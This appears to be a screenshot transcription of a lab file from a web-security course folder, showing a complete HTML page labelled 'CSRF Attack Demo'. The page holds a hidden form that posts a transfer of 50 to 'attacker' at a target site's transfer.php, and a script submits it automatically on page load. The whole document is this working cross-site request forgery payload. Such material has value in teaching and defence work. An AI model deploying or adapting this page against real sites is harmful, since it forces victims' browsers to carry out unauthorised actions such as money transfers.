 C: > Users > ngocn > Seclabs > Web-security > csrf > apache_php > darksite > <> tricky.html > ...
1 <!-- malicious.html -->
2 <!DOCTYPE html>
3 <html>
4 <body>
5 <h1>CSRF Attack Demo</h1>
6 <form id="csrf-form" action="http://mysite.com/transfer.php" method="POST">
7 <input type="hidden" name="to" value="attacker">
8 <input type="hidden" name="amount" value="50">
9 <button type="submit" name="transfer" value="transfer">
10 </form>
11 <script type="text/javascript">
12 // Submit the form automatically on page load
13 document.getElementById("csrf-form").submit();
14 </script>
15 </body>
16 </html>
17